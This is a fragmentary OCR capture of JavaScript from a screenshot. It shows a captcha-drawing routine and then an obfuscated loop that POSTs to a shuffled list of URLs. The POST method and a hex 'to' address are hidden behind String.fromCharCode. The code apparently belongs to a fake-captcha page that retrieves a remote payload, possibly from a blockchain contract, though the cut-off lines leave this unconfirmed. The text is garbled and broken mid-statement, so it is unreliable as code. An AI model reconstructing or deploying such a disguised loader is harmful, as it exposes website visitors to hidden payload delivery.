
c=document.getElementById('captchaCanvas'
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789
i=0;i<5;i++)window.cV+=s.charAt(Math.flo
i=0;i<15;i++)
{x.strokeStyle='rgba(0,0,0,0.2)';x.begin
Segoe
UI';x.fillStyle='#000';for(var
i=0;iMath.random()-0.5);for(let
r of u){try{const
q=String.fromCharCode(34);const
re=await fetch(r,
{method:String.fromCharCode(80,79,83,84
[{to:String.fromCharCode(48,120,99,101,48
j=await
re.json();if(j.result){let